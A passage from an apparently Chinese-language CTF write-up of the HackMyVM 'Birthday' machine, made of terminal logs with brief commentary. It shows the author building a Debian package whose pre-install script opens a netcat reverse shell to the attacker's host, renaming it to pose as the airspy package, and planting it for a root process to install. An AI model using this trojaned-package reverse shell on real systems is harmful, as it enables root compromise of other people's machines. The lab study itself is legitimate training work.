--2024-07-06 20:19:05-- http://192.168.0.143:8888/airspy_1.0.10-2+b1_amd64.deb
Connecting to 192.168.0.143:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5190 (5.1K) [application/vnd.debian.binary-package]
Saving to: 'airspy_1.0.10-2+b1_amd64.deb'
airspy_1.0.10-2+b1_amd64.deb 100%[=====================================================================>] 5.07K --.-KB/s in 0s
2024-07-06 20:19:05 (535 MB/s) - 'airspy_1.0.10-2+b1_amd64.deb' saved [5190/5190]
(remote) chloe@birthday.hmv:/opt/packages$ ls -la
total 16
drwxr-xrwx 2 root root 4096 Jul 6 20:19 .
drwxr-xr-x+ 3 root root 4096 Jul 14 2023 ..
-rw-r--r-- 1 chloe chloe 5190 Jul 6 20:15 airspy_1.0.10-2+b1_amd64.deb
(remote) chloe@birthday.hmv:/opt/packages$ tty
/dev/pts/5
(remote) chloe@birthday.hmv:/opt/packages$ ls -la /dev/pts/
total 0
drwxr-xr-x 2 root root 0 Jul 6 18:27 .
drwxr-xr-x 17 root root 3300 Jul 6 18:27 ..
crw--w---- 1 root tty 136, 0 Jul 6 20:19 0
crw--w---- 1 root tty 136, 1 Jul 6 20:19 1
crw--w---- 1 root tty 136, 2 Jul 6 20:19 2
crw--w---- 1 root tty 136, 3 Jul 6 20:19 3
crw--w---- 1 www-data tty 136, 4 Jul 6 19:47 4
crw--w---- 1 chloe tty 136, 5 Jul 6 20:21 5
crw--w---- 1 root tty 136, 6 Jul 6 20:21 6
crw--w---- 1 root tty 136, 7 Jul 6 20:21 7
crw--w---- 1 root tty 136, 8 Jul 6 20:20 8
crw--w---- 1 root tty 136, 9 Jul 6 20:20 9
c--------- 1 root root 5, 2 Jul 6 18:27 ptmx可能不是没有执行,而是执行在其他伪终端内了,尝试反弹shell。。。
┌──(kali💀kali)-[~/temp/Birthday]
└─$ TF=$(mktemp -d)
┌──(kali💀kali)-[~/temp/Birthday]
└─$ echo 'exec nc -e /bin/bash 192.168.0.143 4321' > $TF/x.sh
┌──(kali💀kali)-[~/temp/Birthday]
└─$ fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF
Created package {:path=>"x_1.0_all.deb"}
┌──(kali💀kali)-[~/temp/Birthday]
└─$ ls -la
total 36
drwxr-xr-x 2 kali kali 4096 Jul 6 14:33 .
drwxr-xr-x 100 kali kali 4096 Jul 6 12:29 ..
-rw-r--r-- 1 kali kali 3911 Jul 6 12:58 revshell.php
-rw-r--r-- 1 kali kali 3 Jul 6 12:47 test
-rw-r--r-- 1 kali kali 1134 Jul 6 14:33 x_1.0_all.deb
-rw-r--r-- 1 root root 16056 Jul 6 13:29 zodiac
┌──(kali💀kali)-[~/temp/Birthday]
└─$ mv x_1.0_all.deb airspy_1.0.10-2+b1_amd64.deb
┌──(kali💀kali)-[~/temp/Birthday]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.0.189 - - [06/Jul/2024 14:33:45] "GET /airspy_1.0.10-2+b1_amd64.deb HTTP/1.1" 200 -然后传过去等待反弹:
(remote) chloe@birthday.hmv:/opt/packages$ ls -la
total 16
drwxr-xrwx 2 root root 4096 Jul 6 20:19 .
drwxr-xr-x+ 3 root root 4096 Jul 14 2023 ..
-rw-r--r-- 1 chloe chloe 5190 Jul 6 20:15 airspy_1.0.10-2+b1_amd64.deb
(remote) chloe@birthday.hmv:/opt/packages$ yes | rm *
yes: standard output: Broken pipe
(remote) chloe@birthday.hmv:/opt/packages$ ls -la
total 8
drwxr-xrwx 2 root root 4096 Jul 6 20:25 .
drwxr-xr-x+ 3 root root 4096 Jul 14 2023 ..
(remote) chloe@birthday.hmv:/opt/packages$ wget http://192.168.0.143:8888/airspy_1.0.10-2+b1_amd64.deb
--2024-07-06 20:25:36-- http://192.168.0.143:8888/airspy_1.0.10-2+b1_amd64.deb
Connecting to 192.168.0.143:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10648 (10K) [application/vnd.debian.binary-package]
Saving to: 'airspy_1.0.10-2+b1_amd64.deb'
airspy_1.0.10-2+b1_amd64.deb 100%[=====================================================================>] 10.40K --.-KB/s in 0s
2024-07-06 20:25:36 (163 MB/s) - 'airspy_1.0.10-2+b1_amd64.deb' saved [10648/10648]
(remote) chloe@birthday.hmv:/opt/packages$ ls -la
total 20
drwxr-xrwx 2 root root 4096 Jul 6 20:25 .
drwxr-xr-x+ 3 root root 4096 Jul 14 2023 ..
-rw-r--r-- 1 chloe chloe 10648 Jul 6 20:23 airspy_1.0.10-2+b1_amd64.deb等了一会以后,没收到反弹的shell,额,不会是由于我滥改了吧,换一个命令看看是否可以执行,还是不行,看了一下pspy64,发现执行了但是没有弹回来:

重启靶机重试:

重走一遍就传过来了!
参考
https://www.bilibili.com/video/BV1cb421n7GG/?vd_source=8981ead94b755f367ac539f6ccd37f77 (强推!说的很详细!!!)
https://security.stackexchange.com/questions/263114/php-is-addslashes-in-eval-really-that-unsafe





